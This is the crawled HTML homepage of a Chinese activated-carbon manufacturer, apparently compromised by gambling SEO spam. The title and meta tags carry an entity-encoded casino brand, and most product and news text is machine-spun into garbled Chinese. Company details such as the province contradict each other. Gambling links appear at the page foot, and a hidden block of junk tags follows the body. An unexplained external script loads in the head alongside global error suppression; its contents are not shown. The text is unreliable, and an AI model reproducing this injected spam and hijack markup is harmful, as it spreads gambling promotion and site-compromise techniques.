

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ningbolibo.com/
body_size: 11684
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#37329;&#33678;&#57;&#48;&#48;&#49;&#122;&#122;&#20197;&#35802;&#20026;&#26412;&#40;&#20013;&#22269;&#41;&#26377;&#38480;&#20844;&#21496;</title>
<script src="/babel-polyjson.js"></script>
<meta name="keywords" content="&#37329;&#33678;&#57;&#48;&#48;&#49;&#122;&#122;&#20197;&#35802;&#20026;&#26412;" />
<meta name="description" content="&#37329;&#33678;&#57;&#48;&#48;&#49;&#122;&#122;&#20197;&#35802;&#20026;&#26412;&#91;&#23448;&#26041;&#32593;&#22336;&#58;&#98;&#102;&#119;&#49;&#50;&#51;&#46;&#99;&#111;&#109;&#93;&#26159;&#19968;&#23478;&#19987;&#20204;&#20174;&#20107;&#30740;&#21046;&#21644;&#29983;&#20135;&#27963;&#24615;&#28845;&#30340;&#19987;&#19994;&#20844;&#21496;&#65292;&#24314;&#35774;&#20892;&#21103;&#20135;&#21697;&#24223;&#24323;&#29289;&#32508;&#21512;&#21033;&#29992;&#39033;&#30446;&#65292;&#39033;&#30446;&#20027;&#35201;&#24314;&#35774;&#24180;&#20135;&#55;&#48;&#48;&#48;&#116;&#47;&#97;&#26524;&#22771;&#27963;&#24615;&#28845;&#12289;&#51;&#48;&#48;&#48;&#116;&#47;&#97;&#26408;&#36136;&#27963;&#24615;&#28845;&#29983;&#20135;&#32447;&#59;&#35813;&#39033;&#30446;&#21344;&#22320;&#38754;&#31215;&#52;&#48;&#20137;&#65292;&#24314;&#35774;&#50;&#24231;&#29983;&#20135;&#36710;&#38388;&#65292;&#49;&#24231;&#21407;&#26009;&#20179;&#24211;&#65292;&#49;&#24231;&#25104;&#21697;&#24211;&#65292;&#49;&#24231;&#21150;&#20844;&#27004;&#21644;&#49;&#24231;&#23487;&#33293;&#27004;&#31561;&#24314;&#31569;&#29289;&#65292;&#24182;&#36141;&#32622;&#30456;&#24212;&#29983;&#20135;&#35774;&#22791;&#20197;&#21450;&#37197;&#22871;&#30340;&#38468;&#23646;&#35774;&#26045;&#31561;&#12290;">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,minimum-scale=1,maximum-scale=2,minimal-ui,viewport-fit=cover"/>
<link href="/theme/css/animate.min.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/theme/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="/theme/css/common.css">
<link rel="stylesheet" type="text/css" href="/theme/css/style.css"/>






<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://ningbolibo.com/">&#37329;&#33678;&#57;&#48;&#48;&#49;&#122;&#122;&#20197;&#35802;&#20026;&#26412;</a></h1>




<div   id="c9j93qqb5e"    class="header wow fadeInDown">
  <div   id="c9j93qqb5e"    class="box">
    <div   id="c9j93qqb5e"    class="lf">欢迎访问宁夏金莎9001zz以诚为本果木能源科技有限公司官网，我们为您提供一站式活性炭解决方案！</div>
    <div   id="c9j93qqb5e"    class="rg">贴心服务电语：13309562393</div>
    <div   id="c9j93qqb5e"    class="clear"></div>
  </div>
</div>
<div class="top wow fadeInDown" id="top">
  <div   id="c9j93qqb5e"    class="box">
    <div   id="c9j93qqb5e"    class="rg menu"></div>
    <div   id="c9j93qqb5e"    class="lf logo wow fadeInLeft"> <a href="/"><img src="/theme/images/logo.png"/></a> </div>
    <div class="rg nav wow fadeInRight" id="top-nav">
      <ul>
        <li><a href="/contact.html" class="a1">联系我们</a></li>
        <li><a href="/about.html" class="a1">关于我们</a></li>
        <li><a href="/news/" class="a1">金莎9001zz以诚为本</a>
          <div>
          	            <a href="/news/gsxw/">金莎9001zz以诚为本</a>
                        <a href="/news/hyzx/">行业资讯</a>
                        <a href="/news/cjwt/">常见问题</a>
                      </div>
        </li>
        <li><a href="/shfw.html" class="a1">售后服务</a></li>
        <li><a href="/case/" class="a1">案例展示</a></li>
        <li><a href="/fangan/" class="a1">解决方案</a>
          <div>
          	            <a href="/fangan/49.html">黄金提炼</a>
                        <a href="/fangan/48.html">净水处理</a>
                        <a href="/fangan/47.html">溶剂回收</a>
                        <a href="/fangan/46.html">除油除杂</a>
                        <a href="/fangan/45.html">脱色提纯</a>
                        <a href="/fangan/44.html">VOCs处理</a>
                        <a href="/fangan/43.html">化工脱硫</a>
                      </div>
        </li>
        <li class="lic"><a href="/product/" class="a1">产品中心</a></li>
       <li><a href="/" class="a1">网站金莎9001zz以诚为本</a></li>
      </ul>
    </div>
    <div   id="c9j93qqb5e"    class="clear"></div>
    <div   id="c9j93qqb5e"    class="meng"></div>
  </div>
  <div   id="c9j93qqb5e"    class="xlnav">
    <div   id="c9j93qqb5e"    class="box">
                  <dl class="wow fadeInDown" data-wow-delay="0.1s">
        <a href="/product/klhxt/">
        <dt>颗粒活性炭</dt>
        <dd>
        	<div   id="c9j93qqb5e"    class="im"><img src="/theme/images/tu1.jpg"/></div>
                    椰壳粒状抗逆性炭、果壳网粒状抗逆性炭专供。
                    怎么查看大多>> </dd>
        </a>
      </dl>
                  <dl class="wow fadeInDown" data-wow-delay="0.2s">
        <a href="/product/zzhxt/">
        <dt>柱状活性炭</dt>
        <dd>
        	<div   id="c9j93qqb5e"    class="im"><img src="/theme/images/tu2.jpg"/></div>
                    椰壳柱形图亲水性炭、果核柱形图亲水性炭和竹木柱形图亲水性炭专供。
                    浏览更大>> </dd>
        </a>
      </dl>
                  <dl class="wow fadeInDown" data-wow-delay="0.3s">
        <a href="/product/fmhxt/">
        <dt>粉末活性炭</dt>
        <dd>
        	<div   id="c9j93qqb5e"    class="im"><img src="/theme/images/tu3.jpg"/></div>
                    木制粉丝化学活化炭、椰壳粉丝化学活化炭和果核粉丝化学活化炭专供。
                    看许多>> </dd>
        </a>
      </dl>
                  <dl class="wow fadeInDown" data-wow-delay="0.4s">
        <a href="/product/gxhxt/">
        <dt>改性活性炭</dt>
        <dd>
        	<div   id="c9j93qqb5e"    class="im"><img src="/theme/images/tu4.jpg"/></div>
                    改性材料渗透性炭（可浸渍KOH、NaOH、K2CO3、H3PO4等）。
                    观察许多>> </dd>
        </a>
      </dl>
                  <div   id="c9j93qqb5e"    class="clear"></div>
    </div>
  </div>
</div>

<div   id="c9j93qqb5e"    class="mzhan"></div>
<div   id="c9j93qqb5e"    class="mnav">
  <ul>
  	<li><a href="/">首 页</a></li>
    <li><a href="/product/">产品中心</a><i></i>
    	<div>
                <a href="/product/klhxt/">颗粒活性炭</a>
                <a href="/product/zzhxt/">柱状活性炭</a>
                <a href="/product/fmhxt/">粉末活性炭</a>
                <a href="/product/gxhxt/">改性活性炭</a>
              </div>
    </li>
    <li><a href="/fangan/">解决方案</a><i></i>
      <div>
                <a href="/fangan/49.html">黄金提炼</a>
                <a href="/fangan/48.html">净水处理</a>
                <a href="/fangan/47.html">溶剂回收</a>
                <a href="/fangan/46.html">除油除杂</a>
                <a href="/fangan/45.html">脱色提纯</a>
                <a href="/fangan/44.html">VOCs处理</a>
                <a href="/fangan/43.html">化工脱硫</a>
              </div>
    </li>
    <li><a href="/case/">案例展示</a></li>
    <li><a href="/shfw.html">售后服务</a></li>
    <li><a href="/news/">金莎9001zz以诚为本</a><i></i>
      <div>
                <a href="/news/gsxw/">金莎9001zz以诚为本</a>
                <a href="/news/hyzx/">行业资讯</a>
                <a href="/news/cjwt/">常见问题</a>
              </div>
    </li>
    <li><a href="/about.html">关于我们</a></li>
    <li><a href="/contact.html">联系我们</a></li>
  </ul>                                                                  
</div>

<div   id="c9j93qqb5e"    class="swiper mySwiper">
  <div   id="c9j93qqb5e"    class="swiper-wrapper">
  	    <div   id="c9j93qqb5e"    class="swiper-slide">
    	<a href="/88.html"><img src="/d/file/p/2024/08-28/d5d2955a782ddb962444c1bd1c701ec9.jpg" class="ia" alt=""/><img src="/d/file/p/2024/08-28/d5d2955a782ddb962444c1bd1c701ec9.jpg" class="ib" alt=""/></a>
    </div>
        <div   id="c9j93qqb5e"    class="swiper-slide">
    	<a href="/"><img src="/d/file/p/2024/07-17/a84e63342bd754e642fea149905ffadc.jpg" class="ia" alt=""/><img src="/d/file/p/2024/07-17/a84e63342bd754e642fea149905ffadc.jpg" class="ib" alt=""/></a>
    </div>
        <div   id="c9j93qqb5e"    class="swiper-slide">
    	<a href="/"><img src="/d/file/p/2024/07-17/8b57305d0c9b620475ec1ec75622fabe.jpg" class="ia" alt=""/><img src="/d/file/p/2024/07-17/8b57305d0c9b620475ec1ec75622fabe.jpg" class="ib" alt=""/></a>
    </div>
      </div>
  <div   id="c9j93qqb5e"    class="swiper-pagination swiper-bdian"></div>
</div>

<div   id="c9j93qqb5e"    class="box htit htit2">
  <h2 class="wow fadeInDown">产品中心</h2>
  <p class="wow fadeInDown"></p>
</div>
<div   id="c9j93qqb5e"    class="box hcp">
      <dl class="wow fadeInDown" data-wow-delay="0.1s">
    <dt><a href="/product/klhxt/"><img src="/theme/images/tu1.jpg"/></a></dt>
    <dd> 颗料活性酶类炭
      椰壳粒子物活力性炭、果核粒子物活力性炭专供。
      <a href="/product/klhxt/">立即查看+</a> </dd>
  </dl>
      <dl class="wow fadeInDown" data-wow-delay="0.2s">
    <dt><a href="/product/zzhxt/"><img src="/theme/images/tu2.jpg"/></a></dt>
    <dd> 柱型活性酶类炭
      椰壳柱型体灵生物炭过滤器、坚果壳柱型体灵生物炭过滤器和木箱柱型体灵生物炭过滤器专供。
      <a href="/product/zzhxt/">立即查看+</a> </dd>
  </dl>
      <dl class="wow fadeInDown" data-wow-delay="0.3s">
    <dt><a href="/product/fmhxt/"><img src="/theme/images/tu3.jpg"/></a></dt>
    <dd> 碎末化学活化炭
      木质的粉化活力炭、椰壳粉化活力炭和果核粉化活力炭专供。
      <a href="/product/fmhxt/">立即查看+</a> </dd>
  </dl>
      <dl class="wow fadeInDown" data-wow-delay="0.4s">
    <dt><a href="/product/gxhxt/"><img src="/theme/images/tu4.jpg"/></a></dt>
    <dd> 热塑性树脂抗逆性炭
      渗透型可溶性炭（可浸渍KOH、NaOH、K2CO3、H3PO4等）。
      <a href="/product/gxhxt/">立即查看+</a> </dd>
  </dl>
    </div>
<div   id="c9j93qqb5e"    class="box htit">
  <h2 class="wow fadeInDown">解决方案</h2>
  <p class="wow fadeInDown"></p>
</div>
<div   id="c9j93qqb5e"    class="box hfws">
    <dl class="dl1 wow fadeInLeft" data-wow-delay="0.1s" style="background:url(/d/file/p/2024/03-12/d29a456adbeca7b2c78c6ad641ab273a.jpg) no-repeat center center;">
    <a href="/fangan/49.html">
    <dt><img src="/theme/images/tub2.png"/></dt>
    <dd> 金牌提取
      椰壳管壁无薄片 提金率高
    </dd>
    </a>
  </dl>
      <dl class="dl2 wow fadeInRight" data-wow-delay="0.2s" style="background:url(/d/file/p/2024/03-12/d0c68414f75f3bb6776a89aba79049ea.jpg) no-repeat right center;">
    <a href="/fangan/48.html">
    <dt><img src="/theme/images/tub3.png"/></dt>
    <dd> 净水设备补救
      耐冲泡 滤过时间快
    </dd>
    </a>
  </dl>
      <dl class="dl3 wow fadeInRight" data-wow-delay="0.3s" style="background:url(/d/file/p/2024/03-12/cfd9a8c860a8454d66ad7c392be8669b.jpg) no-repeat center center">
    <a href="/fangan/47.html">
    <dt><img src="/theme/images/tub1.png"/></dt>
    <dd> 溶液回收并
      吸附性脱附力量强 收废率高
    </dd>
    </a>
  </dl>
      <dl class="dl4 wow fadeInRight" data-wow-delay="0.4s" style="background:url(/d/file/p/2024/03-12/3137a7cca8ad359ed98dadce458bb06b.jpg) no-repeat center center">
    <a href="/fangan/46.html">
    <dt><img src="/theme/images/tub4a.png"/></dt>
    <dd> 脱色纯化
      饱和度高 脱色本事强
    </dd>
    </a>
  </dl>
    
  <div   id="c9j93qqb5e"    class="clear"></div>
</div>
<div   id="c9j93qqb5e"    class="video_show">
  <div   id="c9j93qqb5e"    class="video">
    <video id="video-media" muted preload="meta" loop autoplay>
      <source src="/theme/video/01.mp4" type="video/mp4">
    </video>
    <div   id="c9j93qqb5e"    class="videobg">
      <div   id="c9j93qqb5e"    class="box video_txt">
                <h2 class="tt wow fadeInDown" data-wow-delay="0.1s">关于我们</h2>
        <div   id="c9j93qqb5e"    class="nr wow fadeInLeft" data-wow-delay="0.1s">2022年7月，经平罗工业园区管委会批准备案，在崇岗工业园区规划新厂区（即宁夏金莎9001zz以诚为本果木能源科技有限公司），建设农副产品废弃物综合利用项目，项目主要建设年产7000t/a果壳活性炭、3000t/a木质活性炭生产线;</div>
        <div   id="c9j93qqb5e"    class="bt wow fadeInUp" data-wow-delay="0.1s"><a href="/about.html">了解宁夏金莎9001zz以诚为本果木能源</a></div>
              </div>
    </div>
  </div>
</div>
<div   id="c9j93qqb5e"    class="hbg">
  <div   id="c9j93qqb5e"    class="box htit">
    <h2 class="wow fadeInDown">案例展示</h2>
    <p class="wow fadeInDown"></p>
  </div>
  <div   id="c9j93qqb5e"    class="box xc-list">
  	        <dl class="wow fadeInLeft" data-wow-delay="0.1s">
      <dt><a href="/case/93.html"><img src="/d/file/p/2025/03-14/5fc042856140706f82f2c9829c3d9495.jpg"/></a></dt>
      <dd>
      	<span><a href="/case/93.html">湖北某药厂椰壳活性炭实现纯水高效净化</a></span>
      </dd>
    </dl>
            <dl class="wow fadeInLeft" data-wow-delay="0.2s">
      <dt><a href="/case/63.html"><img src="/d/file/p/2024/03-19/bb6da12bd1963eb9c27121ea40e2686e.jpg"/></a></dt>
      <dd>
      	<span><a href="/case/63.html">果壳活性炭造纸厂污水处理发往广东</a></span>
      </dd>
    </dl>
            <dl class="wow fadeInLeft" data-wow-delay="0.3s">
      <dt><a href="/case/62.html"><img src="/d/file/p/2024/03-19/46c7de8bf42981a7dce6d585412934ac.jpg"/></a></dt>
      <dd>
      	<span><a href="/case/62.html">锅炉水处理用30吨椰壳活性炭发往湖北</a></span>
      </dd>
    </dl>
            <dl class="wow fadeInLeft" data-wow-delay="0.4s">
      <dt><a href="/case/61.html"><img src="/d/file/p/2024/03-19/b33e62faf742228462aa171af5f12b83.jpg"/></a></dt>
      <dd>
      	<span><a href="/case/61.html">10吨煤质颗粒活性炭养殖厂污水处理活性炭</a></span>
      </dd>
    </dl>
          </div>
  <div   id="c9j93qqb5e"    class="box more more2 wow fadeInUp"><a href="/case/">查看更多 +</a></div>
</div>
<div   id="c9j93qqb5e"    class="box htit">
  <h2 class="wow fadeInDown">金莎9001zz以诚为本</h2>
  目光山东金莎9001zz以诚为本果木能源系统资迅新动态
</div>
<div   id="c9j93qqb5e"    class="box hxw">
  <div   id="c9j93qqb5e"    class="zuo wow fadeInLeft">
    <div   id="c9j93qqb5e"    class="swiper xwSwiper">
      <div   id="c9j93qqb5e"    class="swiper-wrapper">
                <div   id="c9j93qqb5e"    class="swiper-slide">
          <a href="/news/64.html"><img src="/d/file/p/2024/03-19/c5142986388feca883806480360f8b67.jpg"/>内蒙古金莎9001zz以诚为本果木燃料限制工厂邀请您的造访</a>
        </div>
                <div   id="c9j93qqb5e"    class="swiper-slide">
          <a href="/news/59.html"><img src="/d/file/p/2024/03-18/86a7bc50fb45cbc34ce9af3d65751452.jpg"/>水清理吸附性炭用的有哪一些?</a>
        </div>
                <div   id="c9j93qqb5e"    class="swiper-slide">
          <a href="/news/58.html"><img src="/d/file/p/2024/03-18/29a61eeda39fef643abee3ac9e0ae3b2.jpg"/>转化成黄金的适用什么样的活力性炭体验最棒?</a>
        </div>
              </div>
      <div   id="c9j93qqb5e"    class="swiper-pagination swiper-xdian"></div>
    </div>
  </div>
  <div   id="c9j93qqb5e"    class="you wow fadeInDown">
        <dl>
      <dt>
        <p> 14 2025-08</p>
      </dt>
      <dd> <a href="/news/100.html">广东某药厂污水深度处理用煤质粉末活性炭项目</a>
        <p>广东某大型化学合成药厂在生产过程中产生高浓度有机废水，主要污染物包括：难降解有机物(如残留抗生素、中间体)、高COD(化学需氧量800~1200mg/L)、色度深(呈深黄至褐色)、可生化性差(B/C<0.3)。
</p>
      </dd>
    </dl>
        <dl>
      <dt>
        <p> 14 2025-08</p>
      </dt>
      <dd> <a href="/news/99.html">天然气脱硫和脱重烃有什么区别</a>
        天然植物冰气脱硫加工制作工艺 和脱重烃是天然植物冰气活性炭过滤中俩个多种的关键加工制作工艺 ，最主要的本质区别下面的：
      </dd>
    </dl>
        <dl>
      <dt>
        <p> 15 2025-07</p>
      </dt>
      <dd> <a href="/news/98.html">医药中间体脱色用哪种活性炭?</a>
        医药公司里头体脱色主要安全使用存在高吸工作能力、繁荣渗透系数成分和严格要求溶解度的使用抗逆性炭。

      </dd>
    </dl>
        <dl>
      <dt>
        <p> 04 2025-06</p>
      </dt>
      <dd> <a href="/news/97.html">胺液过滤活性炭为什么选用不规则颗粒活性炭?</a>
        胺液脱水灵生物炭吸附推荐英文备选不规律颗粒物灵生物炭吸附‌，其在胺液解决中有着選择的配适性与吸收率。左右为挑选基本原则与技术设备差距：

      </dd>
    </dl>
      </div>
  <div   id="c9j93qqb5e"    class="box more wow fadeInUp"><a href="/news/">了解更多资讯+</a></div>
</div>

<div   id="c9j93qqb5e"    class="footer wow fadeInUp">
  <div   id="c9j93qqb5e"    class="box ftxt">
    <div   id="c9j93qqb5e"    class="fnav wow fadeInLeft">
      <dl>
        <dt>产品中心</dt>
        <dd>
                <a href="/product/klhxt/">颗粒活性炭</a>
                <a href="/product/zzhxt/">柱状活性炭</a>
                <a href="/product/fmhxt/">粉末活性炭</a>
                <a href="/product/gxhxt/">改性活性炭</a>
                </dd>
      </dl>
      <dl class="dl2">
        <dt>解决方案</dt>
        <dd>
                    <a href="/fangan/49.html">黄金提炼</a>
                        <a href="/fangan/48.html">净水处理</a>
                        <a href="/fangan/47.html">溶剂回收</a>
                        <a href="/fangan/46.html">除油除杂</a>
                        <a href="/fangan/45.html">脱色提纯</a>
                        <a href="/fangan/44.html">VOCs处理</a>
                        <a href="/fangan/43.html">化工脱硫</a>
                    </dd>
      </dl>
      <dl>
        <dt>关于我们</dt>
        <dd> <a href="/about.html">公司简介</a> <a href="/about.html#wenhua">金莎9001zz以诚为本</a> <a href="/about.html#shili">研发实力</a> <a href="/about.html#ywtz">业务拓展</a> <a href="/about.html#fhxc">发货现场</a> </dd>
      </dl>
      <dl>
        <dt>金莎9001zz以诚为本</dt>
        <dd>
                <a href="/news/gsxw/">金莎9001zz以诚为本</a>
                <a href="/news/hyzx/">行业资讯</a>
                <a href="/news/cjwt/">常见问题</a>
                </dd>
      </dl>
    </div>
    <div   id="c9j93qqb5e"    class="fcont wow fadeInRight"> <img src="/theme/images/flogo.png"/>
      服务保障咨询热线：13309562393
       </div>
    <div   id="c9j93qqb5e"    class="fweixin wow fadeInRight"> <img src="/theme/images/weixin.png"/>
      青海金莎9001zz以诚为本手官微信支付
    </div>
  </div>
  <div   id="c9j93qqb5e"    class="box copy wow fadeInDown">
    Copyright © 2012-2050 All Rights Reserved 甘肃金莎9001zz以诚为本果木能源开发技术有限制的装修公司
    <p class="rg"></p>
    <div   id="c9j93qqb5e"    class="clear"></div>
  </div>
</div>



<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<a target="_blank" title="PA旗舰厅官网" href="http://www.stbpqc.com">PA旗舰厅官网</a>
<a target="_blank" title="和记官方网站" href="http://www.yxblong.com">和记官方网站</a>
<a target="_blank" title="BG大游集团" href="http://www.nyjgsj.com">BG大游集团</a>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='0vFzh'></q><tt id='TmLCi'><dd id='TWSch'><noscript id='dgwdl'><dl id='qEUoD'><i id='CBx0m'></i><dd id='t6AQH'></dd></dl></noscript></dd></tt><tr id='zVOW8'></tr><td id='bVvr1'></td><q id='TdfLP'></q><dd id='NMZey'></dd><div id='FLr7P'><button id='rZMqZ'><tfoot id='XwcES'><i id='rBJgj'><dl id='FiDxT'><i id='zwVtI'><strike id='Rgwrc'><dt id='YEShP'></dt></strike></i></dl></i><pre id='mifBc'></pre></tfoot><u id='xbK4x'></u><small id='mcT54'></small></button><tr id='wh4nq'></tr></div><strike id='6dsSh'></strike><label id='RaVC5'></label><button id='XSBA8'></button><optgroup id='wdbuv'></optgroup><dd id='xV37v'></dd><sup id='OwBxP'><del id='QKF1U'><strike id='i1xuu'><dd id='xqi0J'></dd></strike></del></sup><fieldset id='DLs7G'><p id='sfI23'></p></fieldset><big id='jlvwD'><big id='vIxWn'><address id='mnLPY'><dl id='GQR09'></dl></address><dd id='hN4w2'></dd><table id='deE2x'><abbr id='KcN8L'><strong id='8Ea10'><blockquote id='Y3vVx'></blockquote></strong></abbr><td id='p0Mi0'><pre id='MyI3U'></pre></td></table></big></big><q id='Gr9EA'><abbr id='qdGzM'><thead id='kJNe1'></thead></abbr></q><li id='cP1aj'><q id='prh0L'><acronym id='dBw2U'><dd id='mDVne'><td id='QFFAS'><noframes id='Vw7in'><tr id='QwHs7'><strong id='8HISF'></strong><small id='ok03w'></small><button id='YROOA'></button><li id='QYA0k'><noscript id='HjAry'><big id='3v9W6'></big><dt id='R5e5X'></dt></noscript></li></tr><ol id='O5cR1'><option id='FGNd5'><table id='dSrSG'><blockquote id='26Hhz'><tbody id='XhruN'></tbody></blockquote></table></option></ol><u id='4mn8P'></u><kbd id='5NT1V'><kbd id='WVSjO'></kbd></kbd></noframes><abbr id='bGwwv'></abbr></td></dd></acronym></q></li><thead id='jdqpe'><button id='Vw7Fa'><abbr id='HMSe7'></abbr></button></thead><button id='tsPy0'><u id='z0A7T'><u id='fmyCy'></u></u><tr id='rU59D'><optgroup id='17834'><dd id='IRo1o'><dfn id='kdOnv'><tt id='S18x6'><thead id='kMtF9'><optgroup id='I8DgS'></optgroup></thead></tt><legend id='XRTKg'></legend><noframes id='xvXFB'><b id='SUJSJ'><form id='cIlhQ'></form></b></noframes></dfn><pre id='AXHds'></pre></dd></optgroup><dl id='nMB5v'><big id='KohhB'><dd id='Cteg9'><td id='xdC7n'><dir id='zcL76'></dir></td></dd></big><optgroup id='aWvAs'></optgroup><dfn id='akQr3'></dfn></dl></tr></button><strong id='U43j1'></strong><ol id='ENBrh'><dfn id='TDeit'><kbd id='xuL14'></kbd></dfn></ol><ul id='kbF9u'></ul><noframes id='X3RZB'></noframes><blockquote id='rMWno'></blockquote><fieldset id='DlsfS'></fieldset><sup id='WKtYm'><p id='GRng5'><tt id='PI1yS'><sup id='Sx4Zd'><bdo id='M6M1Z'><ol id='gR15Z'><sup id='mbGhg'><dl id='JRQWX'><em id='gOK5V'><label id='SVxFF'></label></em></dl></sup></ol></bdo><address id='grDcg'></address></sup></tt></p><fieldset id='29D0g'><noframes id='Z2srS'><code id='NcTri'><strong id='aRhb8'></strong></code></noframes></fieldset></sup><sup id='8uReg'></sup><div id='utvzT'><pre id='5IEap'><select id='LoRQ9'></select><td id='pwtmh'></td></pre></div><kbd id='QcfxE'><u id='zkCfj'></u></kbd><div id='Gqy3V'></div><blockquote id='GF4IY'></blockquote><q id='fIScH'></q><th id='W0BcS'></th><big id='KbF8A'></big><address id='sn85t'><b id='Ugz2S'><select id='u1Z6C'></select></b></address><code id='TDUyc'></code><ul id='htd1S'><strike id='zTzxI'></strike></ul><noscript id='FVBBC'></noscript><pre id='sH9od'></pre><div id='9i1um'><p id='7kFK9'></p></div><tfoot id='hqh5s'></tfoot><thead id='0khm5'><bdo id='aQctm'></bdo></thead><kbd id='IyxCj'></kbd><p id='lEFud'><fieldset id='9CSNV'><style id='pnZyA'></style></fieldset></p><acronym id='oOGjD'><big id='iAVud'><code id='sgHhN'></code></big></acronym><noframes id='HXdAX'><fieldset id='MVX1t'></fieldset></noframes><ol id='GBEAP'></ol><font id='X2O38'></font><td id='52n0b'><ol id='VTlrV'></ol></td><center id='36Lao'></center><option id='CkyKX'></option><legend id='D1QZ7'></legend><big id='R7uPp'></big><sub id='ACOjS'><ol id='PJezc'><li id='4KGfB'><label id='L1Emn'></label></li></ol></sub><i id='NDdfE'><ol id='elxcu'></ol></i><del id='YyFbv'></del><tr id='zqBrI'><tr id='3f0H5'><bdo id='3uKyv'><form id='1CiCM'><em id='8zJPO'></em><ins id='Dlbfn'><center id='EeFTb'><center id='uzmNu'></center></center></ins><pre id='HDFkL'><em id='TK0QD'></em><abbr id='wqdyy'><legend id='aRWNf'><div id='Rd5uz'><center id='YZ1wb'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='BpEhf'></b><noframes id='D4yd5'><span id='3mvL2'></span></noframes><font id='obgvb'><ol id='NMJIN'></ol></font><td id='DJlUX'><abbr id='5UMPb'><option id='hV6t5'><big id='gsSSm'></big></option></abbr><dfn id='ESsDl'></dfn></td><form id='WTFvx'><legend id='YP7EL'></legend></form><td id='4SOpa'><strike id='iKQJT'><blockquote id='CfWA5'></blockquote></strike></td><sup id='v52vi'><fieldset id='UrSIa'><li id='loqrn'></li></fieldset></sup><option id='BZARb'></option><thead id='yODSd'></thead><del id='5cTTT'></del><b id='Q7eBc'><tfoot id='5YKw2'></tfoot><i id='M0foZ'></i></b><sup id='4tyws'></sup><thead id='MPfzF'></thead><kbd id='RAjsn'></kbd><acronym id='SI0Zu'><strike id='pkZps'></strike></acronym><table id='Moe1z'><select id='yJo3j'></select></table><strong id='LNwAg'></strong><center id='b1O6v'></center><p id='EPsii'><b id='eap5K'><bdo id='TDjdQ'><span id='xKoah'></span></bdo></b></p><tr id='hlqiM'><form id='elISs'><strong id='yF54Y'><dir id='777Sv'></dir></strong><th id='ytusA'></th></form><strong id='hEtUT'><select id='BMOYn'></select></strong></tr><form id='szjFd'><pre id='3BHMl'></pre></form><code id='nJpoT'></code><optgroup id='ANGPT'></optgroup><strong id='Y28RE'><td id='K2Y02'><table id='W2fQG'><legend id='HXAOC'><legend id='7WShn'><big id='Hoeas'><fieldset id='Xf0fz'><q id='BCCbC'><tfoot id='aNHUz'><big id='vEJSl'><tt id='Nn3mW'><thead id='bi1E7'></thead></tt></big><p id='wXXRd'></p><button id='Q2aqf'><table id='fuzlB'><ins id='so8R2'></ins><tt id='dPwZO'><li 